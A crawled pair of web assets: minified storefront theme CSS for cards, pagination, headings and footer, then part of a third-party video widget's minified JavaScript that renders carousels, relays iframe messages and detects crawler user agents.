.card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Ensure the viewer can host the overlay */
.product-media-slider {
  position: relative;
}

/* Light gray caption bar */
.media-caption-bar {
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.25;
  text-align: center;
  color: #222;
  background: rgba(245,245,245,.95);
  backdrop-filter: saturate(130%) blur(2px);
  z-index: 20;               /* keep above dots/arrows */
  pointer-events: none;      /* don't block swipes */
  letter-spacing: .02em;
}

@media (max-width: 749px){
  .media-caption-bar { font-size: 11px; padding: 8px 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/widget.js
body_size: 3741
content:
var G=Object.defineProperty,F=Object.defineProperties;var K=Object.getOwnPropertyDescriptors;var h=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,L=Object.prototype.propertyIsEnumerable;var I=(t,e,o)=>e in t?G(t,e,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[e]=o,v=(t,e)=>{for(var o in e||(e={}))S.call(e,o)&&I(t,o,e[o]);if(h)for(var o of h(e))L.call(e,o)&&I(t,o,e[o]);return t},y=(t,e)=>F(t,K(e));var M=(t,e)=>{var o={};for(var s in t)S.call(t,s)&&e.indexOf(s)<0&&(o[s]=t[s]);if(t!=null&&h)for(var s of h(t))e.indexOf(s)<0&&L.call(t,s)&&(o[s]=t[s]);return o};var T=(t,e,o)=>(I(t,typeof e!="symbol"?e+"":e,o),o);var u=(t,e,o)=>new Promise((s,a)=>{var c=l=>{try{d(o.next(l))}catch(E){a(E)}},_=l=>{try{d(o.throw(l))}catch(E){a(E)}},d=l=>l.done?s(l.value):Promise.resolve(l.value).then(c,_);d((o=o.apply(t,e)).next())});import{a7 as N,I as i,i as m,_ as r,a0 as $,a8 as j,g as q,a9 as D,aa as C}from"./c64836e22/embed-widgets-loader.1fae5dc3.js";import{T as k,s as B,r as Y}from"./c64836e22/floating-widget-loader.7181c2a7.js";const z=()=>{const t=new CustomEvent("tolstoyWidgetReady");window.dispatchEvent(t)},Bt=()=>{const t=new CustomEvent(k);window.dispatchEvent(t)},w={PDP_CAROUSEL:"pdp-carousel",VIDEO_PAGE:"video-page"},p={HEADER:"header",HEADER_AND_BOTTOM_NAVBAR:"header-and-bottom-navbar",CUSTOM_SCREEN:"custom-screen",CUSTOM_SCREEN_AND_BOTTOM_NAVBAR:"custom-screen-and-bottom-navbar"},P=t=>document.documentElement.style.setProperty("height",`${t}px`,"important"),Q=()=>navigator.userAgent.toLowerCase().includes("android"),J=t=>{const e=window.screen.availHeight,o=window.Tapcart.variables.device.windowHeight;switch(t){case p.HEADER:return o;case p.HEADER_AND_BOTTOM_NAVBAR:return o;case p.CUSTOM_SCREEN:return e-100;case p.CUSTOM_SCREEN_AND_BOTTOM_NAVBAR:return e-184;default:return o||e}},X=t=>{const e=window.screen.availHeight,o=window.Tapcart.variables.device.windowHeight;switch(t){case p.HEADER:return o;case p.HEADER_AND_BOTTOM_NAVBAR:return o-75;case p.CUSTOM_SCREEN:return e-90;case p.CUSTOM_SCREEN_AND_BOTTOM_NAVBAR:return e-175;default:return o||e}},Z=t=>Q()?J(t):X(t),tt=(t,e)=>{const o=Z(e.navType);P(o)},et=t=>`
    <style>
      .tolstoy-video-page iframe {
        display: block !important;
      }
    </style>
    <tolstoy-video-page
      id="tolstoy-tv-container"
      class="tolstoy-video-page"
      data-publish-id="${t}"
    ></tolstoy-video-page>
  `,ot=(t={})=>{const{height:e=490}=t;let o=0;const s=setInterval(function(){o++;const a=document.querySelector(".tolstoy-carousel-container"),c=document.querySelector(".tolstoy-carousel");a&&c?(c.style.display="block",P(e),clearInterval(s)):o>=50&&clearInterval(s)},200)},st=(t,e)=>{P(0),ot(e)},it=t=>{var o,s,a;const e=(a=(s=(o=window==null?void 0:window.Tapcart)==null?void 0:o.variables)==null?void 0:s.product)==null?void 0:a.id;return`
    <style>
      * {
        box-sizing: border-box;
        padding: 0;
        margin: 0;
        font-family: Helvetica;
      }
      
      .tolstoy-carousel-wrapper {
        padding-bottom: 25px;
      }
      
      .tolstoy-carousel iframe {
        display: block !important;
      }
    </style>
    <div class="tolstoy-carousel-wrapper">
      <tolstoy-carousel
        class="tolstoy-carousel"
        data-publish-id="${t}"
        style="display: none"
        ${e?`data-product-id="${e}"`:""}
      ></tolstoy-carousel>
    </div>
  `},rt=(t,e)=>u(void 0,null,function*(){switch(e.blockType){case w.PDP_CAROUSEL:{st(t,e);break}case w.VIDEO_PAGE:{tt(t,e);break}}}),nt=`
<style>
#tapcart-dashboard-fallback-ui {
  padding: 8px;
  line-height: 20px;
  border: 1px solid black;
}
</style>
<div id="tapcart-dashboard-fallback-ui">
Tolstoy widget will appear here.
<br/>
Click on preview in top right to see widget.
</div>
`,at=()=>u(void 0,null,function*(){const t=document.querySelectorAll("tolstoy-block");if(t.length!==0){if(N()){for(const e of Array.from(t))e.outerHTML=nt;return}for(const e of Array.from(t)){const{publishId:o,blockType:s,navType:a,height:c}=e.dataset||{},_={blockType:s,navType:a,height:c};let d="";switch(s){case w.PDP_CAROUSEL:{d=it(o);break}case w.VIDEO_PAGE:{d=et(o);break}}d&&(e.outerHTML=d,rt(e,_))}}}),ct=[i.urlChange],dt=t=>{switch(t.data.eventName){case i.urlChange:return B();default:return null}},lt=["googlebot","google-inspectiontool","google-structured-data-testing-tool","storebot-google","google"],ut=["gptbot","chatgpt","openai","gemini","grok","xai","xai-crawler","xai-search","oai","gptbot","perplexitybot","anthropic","perplexity","claude"],_t=["(+https://whatis.contentkingapp.com)","Shopify-Observe-Synthetic-Checks","https://naver.me/spd","HeadlessChrome","(+http://www.facebook.com/externalhit_uatext.php)","Bytespider","bot"],pt=()=>{const t=window.navigator.userAgent.toLowerCase();return lt.some(e=>t.includes(e))},Et=()=>_t.some(t=>window.navigator.userAgent.includes(t)),gt=()=>{const t=window.navigator.userAgent.toLowerCase();return pt()?!0:ut.some(e=>t.includes(e))},mt=[i.addToCartError,i.addToCartSuccess,i.addToCartSoldOut,i.isRebuyAppInstalled,i.isAfterpayAppInstalled,i.openRebuyCart,i.returnProductsMetafields,i.acceptCookiePolicy,i.rejectCookiePolicy,i.productCardClickSubscribed,i.isTapcart,i.urlLocaleUpdate,i.loginWithMultipassUrlResponse,i.cartDataResponse,i.cartItemQuantityChangeSuccess,i.cartItemQuantityChangeError,i.productRecommendationsResponse,i.productUpdateResponse,i.isNonBaseCurrency,i.eventListenersInitialized],A={},f={},b={},R=[];class g{constructor(){T(this,"eventHandler",({data:e={}})=>{const{modalId:o,eventName:s}=e;if(o)switch(s){case i.addToCart:case i.openRebuyCart:case i.openKendoModal:case i.getProductsMetafields:case i.productCardClick:case i.loginWithMultipassUrlRequest:case i.cartItemQuantityChange:case i.cartDataRequest:case i.productRecommendationsRequest:case i.requestProductsUpdate:case i.moveToUrl:case i.showFeedProductModal:case i.reportModalOpen:case i.reportModalClose:case k:return this.postInternalMessage({modalId:o,data:e});case i.modalMessagingReady:return this.postInternalMessage({modalId:o,data:e}),this.handleModalMessagingReady({modalId:o});case i.toggleFeedCloseButton:return this.postInternalMessage({modalId:o,data:e});default:return null}});T(this,"internalEventHandler",({data:e})=>{this.postMessageToModal(e)});T(this,"initInternalMessagingSubscriptions",()=>{m.subscribeMultipleEvents({eventNames:mt,callback:this.internalEventHandler})});if(g.instance)return g.instance;g.instance=this}registerIframe({modalId:e,modalIframe:o}){A[e]=o}postInternalMessage({modalId:e,data:o}){delete o.modalId;const s=m.postMessage(o);b[s]=e}handleModalMessagingReady({modalId:e}){f[e]=!0;const o=A[e];for(const s of R){const{transmissionId:a}=s,c=b[a];(!c||c===e)&&this.postMessageToIframe({iframe:o,message:s})}}postMessageToIframe({iframe:e,message:o}){var s;(s=e.contentWindow)==null||s.postMessage(o,"*")}postMessageToAllIframes({message:e}){R.push(e);for(const[o,s]of Object.entries(A))f[o]&&this.postMessageToIframe({iframe:s,message:e})}postMessageToModal(e){const l=e,{transmissionId:o,shouldEndTransmission:s=!0}=l,a=M(l,["transmissionId","shouldEndTransmission"]),c=b[o];if(!c)return this.postMessageToAllIframes({message:a});if(!f[c]){R.push(e);return}const d=A[c];this.postMessageToIframe({iframe:d,message:a}),s&&delete b[o]}init(){this.initInternalMessagingSubscriptions(),window.addEventListener("message",this.eventHandler)}}const O=new g;Object.freeze(O);const ht=50,Tt="8b32dacc-8f1d-4cce-b641-9f60e88f9414",At=()=>{typeof window!="undefined"&&Promise.all([r(()=>import("./c64836e22/embed-widgets.utils.abbd9ab3.js").then(t=>t.u),[]),r(()=>import("./c64836e22/product-gallery-video-loader.5a08c368.js"),[]),r(()=>import("./c64836e22/embed-widgets.92f72f97.js"),[]),r(()=>import("./c64836e22/floating-widget-loader.7181c2a7.js").then(t=>t.o),[]),r(()=>import("./c64836e22/video-widget-loader.75decf61.js").then(t=>t.V),[]),r(()=>import("./c64836e22/external-messaging.9f99adb6.js").then(t=>t.b),[]),r(()=>import("./c64836e22/external-messaging.9f99adb6.js").then(t=>t.c),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.S),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.U),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.C),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.R),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.K),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.T),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.A),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.a),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.P),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.O),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.b),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(t=>t.W),[])])},bt=()=>{var e,o;const 